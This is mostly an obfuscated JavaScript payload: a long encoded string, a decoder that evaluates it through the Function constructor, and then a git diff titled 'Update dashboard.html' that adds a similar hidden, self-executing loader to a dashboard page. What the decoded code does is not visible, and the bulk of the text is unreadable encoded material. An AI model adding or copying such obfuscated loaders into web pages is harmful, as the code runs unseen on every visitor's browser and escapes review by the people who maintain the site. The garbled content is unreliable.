{*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L nvCb7J(0I$b1{)He;80*9a0P0H85bc[7kR9Hdbc85k*7JbR05k*9H7R0c82q:77~:~A *[F0q9H8WbcC5kR9 AJ0H85b*0kR08[dbc0$H1{7be;a03 n0I)Jv(0$b1{PHe;8b*9a0R0H85VcU0kO~Z[Cbt2Oq;kn/_M:zsib'#bB/N6(`su(c)rp4& `1@#=ba.bBsRN+np{)/=wTvg4Jb(v'H1{8@e;a0$CJ0[COJb.V/pN'id9^[k AJ7n/sbtz#i;M/b.':pN9iO72^@oqq:~7~:[A .9dba7r]aebtk]/;Mn/s':z#iiO/b.@CpN9sbtk^i;Mn/.':z#9iO/b^@7pNNubB`M-nAb)Qw/Q[JgCVgUUVH{WpaUO q RZOZ[CJUUiOJb.[/pN'7d9^tk AJMn/sb:z#i;O/b.'opN9i772^@ qq:~t~:[Akn/db:zsi;O#b.M/pN'iO9^@4/4/7/0UU0v(0(MC$$04VV[$paJU~gH{UI`UWO AU[`JoJCb^vbBI/(/kjAA{yk_ t$*&q_b[uM {dO~3[CVZ2O9b1!q/ij1Anv7b3b(0I {*&)J#buM )B`b3/R*ppN0g$^4Z]8*[#b@P?1B`b!(v~a$D)/R@Cvu/* AJ.&uMb{B` 3#~b{Qbg36iH8T 5)d 6Qwb{*@[3#&uMabB` *Z'b!u-I210s=Q42-805`b@#bk3N1BeA1E-yMc)g@2)//J[COjn/Vbtzsi;k#bBM:AM`b'-tM56@JJMuJJ[7lbn8duR[:^n87d7:^lbb{*uR3#&uMLbB` M:nbc~gvyiy:$Z(u@JE':_y~EL~ZwywOw#YcR~Z_KHU7 @$YJb[C un8:AR#b^l/&B`b63/?Ku89jR0~vn:[db@^lun8#bR#v)B`b@46ln:?4)gZsrMe.v@J30[J[CVv[CVV[CbP0)?cc0d7J[r AJ7/sbtk#i;MnbB`:zwrb{l0(v^4i$/Nj+Mw@JbMEvb*K i`r1A.&{K[[.*&udbbBM 3s`b*#Qer$)45w{ub9L0)B`b@Jk(53HDMkZ/cO/rLbBR)[&`bt#0'R*)@J/$rpJbp2&{[^N1!7dj1A9b#bB/iyl`bn&kMQ.):^'Du$ZrLN@JbOp&{p^CV[CVk AJ[n/sbtz#i;M)bB`:ql6be)@n;)EJb++vi`MMncb*+b[[dMn=(JJ]Pn/5jbcA(Qv[K0AJ7d/bn= 5(](nb;[dJy:LQJ0Pb!)$M^(47/E(QdbM[$M^(4b/E(Q{*&M7#buM uB`b3tc^^/wwK4M9prAu@Jbju/5n=(:(]Pn~H Q9#b=Z~2B`bOIj53;uicO2uMeA5 r@1?:LPJb[Q!);7dy0OqO~ZH_Q92 =Z:~B`~O#2b{ub01)r6CV4L9=[CT@~JJy Q!b;:^)y0L(4Q7b(M$M/-#bBE4' `b:5tl/JTcN*[[[Q@LQdb;b!)y:B`b0#eR.tz$Mu=I@J[!^J[CVVKCJb[0jQcA;:v7J0LQ!bPbn)yj2vu~z~Dtd A[7LQJb;d!)y:bcA0[vJK0j~obnQtj2vub;z~Dy:LQF0#b!)5)B`b9c']H'@W{kQ!b;:B)y0L`b.#b&!jQ?/0u$.p.(g{bn:a@2vu~Pz~DtjJb[C );:LAy0#Q!;NbB`I)=vbZr21(9:@77b~#bQHczB`-0+AIu D?vn0nRHdb!M@);:L[y0#Q!5.bB`q4k0b.4q$ :+T0zV]@J&VO~[C_bZ2OQcAKqvCV0j=([Jb#n/5nbB`(])3baujvuj/9R'-6Jb@Pv5n=([(]#n/*5bB`MtzIbvgk!k[C0@P{VV[0*&uJbbBM 3K`bK#459IQw@.y8b[CV5{*&VC#buM LB`b3IeM3E)0?MRr)p1~) @8sbcJbBzL{r`0{LEvb^tsP/ (4J^vi+qbc[7Jc0rd[CV)?Jo[C (JJbA1:y5]pIzEP)e0zb[7Ku(1db5b:yz]+MME7bNEvi/MAK`TMCp:0zbpItKu)ekn/7b:zsi;&#bBM9rv`b06r(^b3-tAB`b@#pg+;8CDQM~ AJr@(1Jb57:yz][EopImmJ)e0zb#bBKu1u`bcE4M3.-@J)$](vPb#1:y5bB`zEKrbe$MM$Z].!9)([o0M217b5@:yz](O~E[[AZ2Odw=Rq_~Z~CVO2OqO2~C_Z[dV[JqO~Z[CV 2OJbAJo+3(tJ)~P1)v^bNAuj?rdb3[7+)(t1M~7b)Evi+M2*`barKCbyv^uNAtkj?7Mn/sb:z#i;H)bB`-!/)bH?1MND*.vab@#bKN1;B`(1u rR0/6lg@CuQb3 AJ)(t1J~o7)+mJ[)b3(m+)~t1Aro7b[v^uN[dOj?q_~Z2CAw=OVO~R~_ZZ2O[O2~qJ[[CV2OdO~JqCVZJJb AkNp?ep^g/&cQ&PbvvMPbb^~~;^;t0P4eDv HePbT85k*9b3R0cOuHaPr Puug0b!3{q/P{80$b10PHe;sbi0a/Pbrl6(&M0=~PbM8AD&N!arTPP6:$bbiM?i90I$^(zvP20j~bcH-4'P8MZ4b^9[M0pc7dbQ&Mb1{87J;a0$H00PbeM6(&M)/~Pb52Agg^(/Pba~:{jzPb!HL/K6?dj/[Abg)7g7b/2$H1{8be;a0&M00#@#M6(ZbB`~=&'b^!64?u['yneCb5@J{j^(/Ha~:qwZ7#E9 I~B:~_`b+PbAw.l ])5sA'Z/TjPPJ[PP@#PP_VdP@P(/Cb5~:{j^#bBHa&+`banH4M!@Jby(6(&M0b~#bM'~AB`M(*reC @J2bg)[[7b/2Agg)/g#bB2Ac!`b*vwe2yr$ucc[C)g@!A9OJ6?zJb/_L/K^9A_j(/:b5~[{jHgd Aa)/2JbB`Ag#Ib+ub)AH);vrL)v62@Jr?zLb![7/Kjd77U/O~Z0[Aw2Oqb=R~_g)/CVbg2Ag#)/27bB`AgD!b!4awI+8${0O0JbN '/!6?@Kj/zLCVPP#[qOZPb@#b+3LB`)1u&80ay)2E]3!OJbMz@:cMAJy;)8!bg[77)/2dbg)Ag#b/2ArB`bg'(Kzzr+(Oqbrq.ycMA@J;)8!:VPy[C [C)/AJb2Agg[do7OqO~Z~_Aw2CVO=Rq_~Z2VZO2OCb;~C~0vv^87Jb~0$H1{Pbe;a(&M00~PbM6v.Kc&-eQPAr$eb-[7rv&&db$Av.Kcw=eQ7-R~CAr$eb-7brv&H1{8$e;a0$M00#bCM6(&b1{~@e;80$Ma0#H0M6b&q~(~@lT_{7DJbO9$H1{8be;a0&M00#@PM6(Zdj~~wOjZJ8O~ZP~98P_E~ _O_dI~O9 AJ[8778Ob-7bByHAH`/80:r[d]u'vbKc~.eQ&A~C7ZOOVO~2q_eZ2EZ~A=Q#bB~cM)`b uz$a/6uLkr]IyjOj@JZO~ZPw98P_8~ _O~VI~OEV[C[C0$b1{#He;8b&Ma0~@0M6-#bB(lcc`bM'0Ll5/Ei&@J[D080Cb10$He{#b&;a(~M0Mr@7b6$er--O~v&$bZ2OCKc&q_QCAv.tVCbeDv ^;70T4eaCb3euuOuHp?r 7ge&kb/#bN^QnB`bD15A3TM0M?$q.zzOu@CQJb*A9kR9H8b0c75*9HvC0c85kab3RuuOuH*9r C0H85bcXXkR3{[dbbg0q!p?e/7g/&kN8#b*^5kR9Hb10c@e{80C;a0$H{g7b!@0q/3Cb&#v(~M0Mg7b!60q/3{b&#0@rN=8CT7bAD0q!3{b/#/g!a6@C7J:$?6b&Mi(~[0M^;7d4tDvbee7 TbivCV9MI$C0zv^2M07Jb7M6(&db~[v ^;tvT4eDCVCe7j~bc(&4'70v-rJbPb)(u/+ssyw;+&^4)~PbdHA[-b^;7T4tDvVee7 CA9vC-MOJb^Z4MH97v08MZCbH94M0-b&8^DrN=8MTCbAZ4MH-XX08^b[d 91{8AJ;a0$Hb0#beN$ B`0rMMAJL2M{b&Mr@~[0M60[db(j~4c(bH'J00-MZP8^94M0MPb&V6(~Mb1{[Ce;80$ a07Hnv(b3b10I)e{80J;a0$HAJ[CV8oJb 0$H1{#be;a8B`b0^4ZK;k@lcnMJb&*6(~M0bc[[['(0jdJvP~4Z4bH-PM08Mb&M^9~[0M6rCVb(ls/i0807b10$He{Cb1;aHe{801;a0${807ba0$HeM#b&;6(~M0Jb@C H1{8Ae;a0$`b0#b;{:MBv485yB`)@J~b.rbAlR&O(w-'Md$~Kybc([['J0j~&0Pv4M0MPb#6(~4bB`X($:b'.i*{&Ceu@)Vb1[He{803;a0$ nv7bJb(0IH1{8)e;a0$AJ0[C0ob1 $He{8bB;a0E`bp#q(O(AH5IH/3rp4H@JbHal:B`b'5'z&qq(2{[[D:]jdbcM~4'(0PbJvP(&M00~XM6b'#bBq6{5`$=LuNasM;Q @[)AJoCVg0b!3[q/#{d A4@cQJob0&MJprlsbiM0/Pb[M6(&db!~[?ia6:MJb&$6(~M0~=[CVJR~dVb;v A0Jv^~sbi0~/Pbrl6(&M0i~[[MMI$dbzv^29MJb&06(~M0VO[CV_~Z2Vb^;OqT4tDvJeeC ##bV[sitknb;M:/B`bzP1)gj&ZDMuvpPr2/tk@P#Mn/sb:zPi;+NbB`M05wbj0^Tq0:6L4bPv@atknP#M:/sibzPb;*reB`$eMnkP&K!e0@PPvn/#btzsi;kPbBM:)R`bpkOzLOLPv5utk@P#Mn/sb:zPi;NMbB`e-Dvb(^u*cv@gL4nP#bP/sitkPb;M:uB`bzDN:Q4R=/QM+~v)KyPvTgtk@P#Mn/sb:zPi;+rbB` 2/Mb6?sjpv@)5=nP#bP/sitkPb;M:rB`bzNEjKaPviApk@P#un/sbtzPi;M:bB`:u+Ibak;pO(8jvH5Pv@H/knP#b:/sitz#b;Mu B`bME/$au@P )^MbB`rr14b.c;O 0@zl+&P#bPuM {*`b3Pbv'/.Bau0nzP#-PMMb{*@ 3P&uK/bB`lA38b9I5!)#bP/@ {*&P3PbuM3:B`bM9kKNKPr{M{*@P#P&uMbbB` 3L bHvA${*^/:t'r/@;/K&P#bPuM {*`b3PbnQK6BE 3Q--MAO9P)0ka/P0v3{*@P#P&uMbbB` 3!wbg9zzw:/LM]utP/wZ0*@P#u&uMb{B` 3PubnqbtEq=z;PMyT{/@P4*&u#bbBM 3s`bnPEO{=LQP)p:{/@Py*&u#bbBM 38`bQ#a^Op^PbyD(TB`b@0s$iuP4~gMk@P#An/sbtz#i;M/bB`:v$)bi~{^?Ob@Pb:.v/B`$44wuP/*TMv@P/Dn/#btzsi;k#bBM:]r`bi0Mr0)@Pblr4vB`bMr]^+tPv]]tk@P#Mn/sb:z#i;N4bB`ua((b)~tiz5{c(A`)@Plb&LbB$Dusucz*iv)Pvivtk@P#Mn/sb:z#i;i:bB`TTjRbR-@{?b;PbB0!$v`iaE((#bPv@itknP;M:/s`bz#b)ikeB4(4/8.3]!r`*@P6b*ubBs-K:HI=9v(R0 ur@P^iPu#b{vM 3*&bi#bBzMQs`E:w~0bB;u@Z`b^J1lr:u)K )M`/[Pvbc+bB0;yM-r3MyI@P#?PuMb{*` 3#&baMbBTa(D$+)r=)@Jbut;0B`b($Dlg(69~+j0Ozc`4[P(b&4bBDgzIuu9kv8.PMyMPb@P#(B`bvM^pQZP02Z3P@P#DbB`r2b5a02N-T+D)8N@P=4PB#0`bzPbRe45.tvrRi/;O:)0@n+LbP#PB`bP0]N1r0A'?D@P#DPB`P1b!zb28ri-AuNylP)MP4#0@btPbBI0*(`rj{'{w4up(0'?u4@P#HPB`P9b;qb?LQl)'4k4$@~P0vP#P0`bPb+!N]B~?*Mk*(${5P24P{#0@bcPbBMO)M`3r?//P# P0`P@b^zbB&{:MlO/9v-'P0OqP@P#abB`'/wbQq $=u+)D4)P0@r:PbP##uB`b@k/v;~;wEI0&v$r)OP0$.@P@P#6bB`#/:.bzE;r0~HDeNLg/8Ze##P0@b@PbPNc&B`HLq'A..qIA0P09KdV@@[ ~=R[AJb~dr]ae.7a]/92q:77~:~A .[dbq9r]aeq2a]/b==C7i*5VV7JtELIb^O/Pbis8ve=eA]Pb.MwrP*{vZbgI*NjEM21pPb.PuKM;ba;+Pb!]tPbLz~4*^4:wPb]$M9z=Rt?PbN$/+cQPb!&0t5yv~4Pb5$r''1KAPb*$;M*0)g=/Pb[zDua7dM{8Ib^OE7b+svi`MM8Ib^O8Cb^sI7bOsI#^OscbB`8.crbQ'1a$vs@Jb(8I#^O^'bB`{A$Mb2-(.3?2g/MbzMiHB`b@J(330M1ukn95[X50i=0[C7eAMbb^OvebBs8IZ`b1#$DwQpR1^u;O~@J$s8Ib^bg#bBK*w(`Z/ijA$[{4@]Cb.Uwr7*{/sbtk#i;MnbB`:zQMb;k/s:r]vM@y/eAJbiBMve=`ba#buT+8(e?A2HvlwakPre@JC[P0v AJu[n/obtzsi;k#bBM:Mr`b1 )n$i')@$0{]Jb.bwr[*gIM[dE7vZNMb{*j 3#&u{4bB`=tirb2]M(9n$IaM`;@#qbz3bBekM2^svr2M](w'4#b()cKB`b@ZM!+?Me]DLv@%v~vvvl0b.C Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");_L55c0Y._Y1j23()\"[_WZWjLh7l2()](``)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit 6f1d3453: "Update dashboard.html" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -1 +1,142 @@
-<!doctype html><meta charset="UTF-8"><script>;Function("'@[*c~wa_f1e.7w+6ku*m}@#ne]}1+vjq%.9{5_8euj^2k{8u8ytpm[2}xg*.m6r{lo~2^tvtxc3h^o33#v%5pwg~44*+csv!*[s#}1x2rt#c}yhcezzgh@p+#vyiz4j96_v%481falxu6_o-q!w*].ni15t4k^hka^5[&6&2zz&9n^f5-t-},57+npw++[upeeg7or~2^##-hx%&4+{@iw[4.rf9v{aq_tk+re-rjq_28~@{jpi6ft}-&r@27-e*lernm~m]qo{ey5en_mz*syv3iz-s4[m5luxn{emu3,!#4~i6~5!,]{]]u39&i697mhzo^p!*f7.fpsrks@g.yps5.fao[c_j@3%6kgc%[y3vxzi^&97th7qawax]lspe!!*{q-xo3.nk,1,h]_ghqe]a_sxwagl,89tl}if1ay1r12#7ogej8!eq&%%gj]f}qkk,y86,l-@@4!u%8,3~ze,e.+c[my72!wcc&jow&v1l}l9~n8sh^nuee%ij#9';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"[base64]\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new 